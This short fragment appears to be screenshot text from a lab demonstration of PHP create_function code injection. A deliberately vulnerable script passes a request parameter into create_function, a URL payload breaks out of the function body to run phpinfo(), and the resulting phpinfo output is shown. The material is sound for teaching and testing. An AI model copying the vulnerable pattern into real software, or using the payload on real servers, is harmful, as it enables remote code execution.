 www.demo.com/eval.php?x=}phpinfo();/*
1
<?php
highlight_file(__FILE__);
$a = @create_function('$id',$_REQUEST['x']);
?>
PHP Version 5.6.9
php
System Windows NT DESKTOP-OU2ETDN 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled